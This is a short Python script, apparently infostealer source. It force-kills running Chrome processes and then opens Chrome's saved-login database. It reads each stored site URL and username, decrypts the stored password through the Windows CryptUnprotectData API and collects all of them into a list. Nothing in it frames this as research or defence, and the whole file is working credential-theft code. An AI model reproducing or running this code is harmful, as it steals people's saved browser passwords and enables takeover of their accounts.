 from os import getenv
import sqlite3
import win32crypt
import psutil

def killChrome():
    PROCNAME = "chrome.exe"

    for proc in psutil.process_iter():
        try:
            if proc.name() == PROCNAME:
                proc.kill()
        except psutil.AccessDenied:
            pass


def getChromePasswords():
    killChrome()

    conn = sqlite3.connect(getenv("APPDATA") + "/../Local/Google/Chrome/User Data/Default/Login Data")
    sql = conn.cursor()
    sql.execute('SELECT action_url, username_value, password_value FROM logins')
    passwords = []
    for result in sql.fetchall():
        password = win32crypt.CryptUnprotectData(result[2], None, None, None, 0)[1]
        if password: passwords.append(result[0] + " - " + result[1] + " - " + password)

    return passwords